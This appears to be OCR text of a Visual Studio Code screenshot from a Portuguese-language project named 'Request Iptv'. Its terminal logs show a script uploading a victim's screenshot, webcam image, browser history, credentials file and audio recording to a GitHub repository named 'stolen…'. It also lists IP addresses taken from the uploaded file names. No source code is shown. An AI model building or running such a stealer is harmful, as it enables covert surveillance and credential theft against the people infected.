 File Edit Selection View Go Run Terminal Help
servidor.py - Request Iptv - Visual Studio Code
EXPLORER
Welcome
servidor.py
servidornotification.py
servidor.spec
teste.py
desativar.py
CLIENT.py
servidor.py > ...
REQUEST IPTV
build
dist
47777ae36d251cd6b3dc1c5061e44...
captured_text.txt
CLIENT.py
cliente.spec
clientenc.spec
desativar.py
LiveTcpUdpWatch.cf
LiveTcpUdpWatch.ch
nc
nome_do_arquivo.ph
numpy
pillow
readme.txt
residencial.py
servidor.py
servidor.spec
servidornotification.p
temp_chrome.db
teste.py
VBA
OUTLINE
TIMELINE
406 print(f"Upload do arquivo de áudio {audio_filename} realizado com sucesso!")
407
408 except Exception as e:
409 # Em caso de exceção, exibe o feedback de erro
Selecionar Prompt de Comando - python3 servidor.py
C:\Users\rodri\Desktop\Request Iptv>python3 servidornotification.py
A quantidade de arquivos no repositório 'stolen33012021/imagenssend' é: 0
A quantidade de arquivos no repositório 'stolen33012021/imagenssend' é: 1
IPs capturados nos nomes dos arquivos:
179.48.95.59
WNDPROC return value cannot be converted to LRESULT
TypeError: WPARAM is simple, so must be an int object (got NoneType)
Ocorreu um erro: 404 {"message": "Not Found", "documentation_url": "https://docs.github.com/rest"}
Traceback (most recent call last):
File "C:\Users\rodri\Desktop\Request Iptv\servidornotification.py", line 97, in <module>
time.sleep(50)
KeyboardInterrupt
^C
C:\Users\rodri\Desktop\Request Iptv>PYTHON3 CLIENT.py
C:\Users\rodri\Desktop\Request Iptv>python3 servidor.py
Upload do arquivo rodri_179.48.95.59.txt realizado com sucesso!
Upload da imagem rodri_14-57-16_screenshot.png realizado com sucesso!
Upload da imagem rodri_14-57-16_webcam.png realizado com sucesso!
Upload do histórico rodri_14-57-16_history.txt realizado com sucesso!
Upload do arquivo de credenciais rodri_14-57-16_credentials.json realizado com sucesso!
Upload do arquivo de áudio rodri_14-57-16_audio.wav realizado com sucesso!
i/Desk
powershell
powershell
Python
0 0
Ln 3, Col 12 Spaces: 4 UTF-8 CRLF Python 3.11.x 64-bit (microsoft store)
Pesquisar
1
32°C Ensolarado
POR
PTB
14:58
27/07/2023
3